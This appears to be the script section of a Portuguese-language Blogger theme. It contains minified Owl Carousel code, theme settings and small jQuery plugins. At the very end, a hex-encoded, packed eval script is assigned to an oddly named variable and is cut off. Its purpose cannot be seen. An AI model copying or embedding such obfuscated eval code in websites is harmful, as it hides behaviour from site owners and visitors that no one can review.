jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5